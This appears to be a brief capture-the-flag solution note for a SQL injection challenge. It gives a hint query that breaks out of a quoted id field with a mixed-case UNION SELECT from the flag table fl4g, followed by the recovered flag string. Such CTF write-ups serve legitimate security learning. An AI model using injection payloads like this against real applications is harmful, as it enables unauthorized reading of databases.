 flag in table fl4g
id Submit
Hint:
SELECT * FROM msgs WHERE id = '' uNion selEct * frOm fl4g -- '
flag{50_ea5y_r1gh7}